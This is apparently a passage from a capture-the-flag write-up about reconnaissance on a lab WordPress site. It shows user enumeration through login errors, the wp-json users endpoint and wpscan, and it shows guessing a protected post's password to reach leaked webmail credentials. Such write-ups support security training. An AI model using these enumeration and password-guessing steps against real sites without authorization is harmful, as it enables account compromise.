

I can verify that if I enter a valid user and an incorrect password, WordPress informs me, I have a possible way to enumerate users, but it is not recommended and not a good practice. Instead with searchsploit I know that there is an exploit to get this same information without using brute force, but this website is not vulnerable. I could also exploit xmlrpc.php (Wordpress xmlrpc.php - common vulnerabilites & how to exploit them), but for the moment I’m going to keep enumerating and not try to exploit anything yet.
searchsploit wordpress user enumeration
# ---> wp-json/wp/v2/users/




If I look at the WordPress home page there is a publication, if I try to access it I can not because it requires a password, but I leak me a username, human, which in the sign-in panel confirms that it exists in the system, this information does not have much relevance at the moment but perhaps later may serve me.



I can use wpscan to perform a deeper enumeration of WordPress, but it only confirms the existence of the human user, it is worth clarifying that there are different parameters to configure for the tool to be more effective, if necessary then I will use it again. I see that there is a post of the user, and if I try to guess the password, using some very used or even using the same of the user’s name, I am lucky and I confirm that security has not been taken into account and has not followed good practices when it comes to protecting the password. In the post you are leaking credentials for a Webmail service.
Webmail (or web-based email) is an email service that can be accessed using a standard web browser. It contrasts with email service accessible through a specialised email client software. Additionally, many internet service providers (ISP) provide webmail as part of their internet service package. Similarly, some web hosting providers also provide webmail as a part of their hosting package.
gem install wpscan
wpscan --url http://10.10.10.120/wp/wordpress --enumerate u

